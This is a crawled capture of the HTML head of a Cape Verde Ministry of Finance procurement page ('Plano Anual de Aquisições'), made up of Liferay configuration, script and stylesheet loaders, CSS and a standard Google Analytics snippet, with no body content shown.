

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=13
body_size: 217490
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Plano Anual de Aquisições - Plano de Aquisições - ecompras - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=13"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="b0b4d9b5" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"2"},getLayoutRelativeControlPanelURL:function(){return"/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"},getLayoutRelativeURL:function(){return"/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"89288"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"89788"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89288"},
getScopeGroupIdOrLiveGroupId:function(){return"89288"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89288"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d89788"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="T5W09jPm";Liferay.currentURL="/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry\x3d13";
Liferay.currentURLEncoded="%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F206036%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D13";</script> <script src="/o/js_loader_modules?t=1768698072368" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768698072646" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
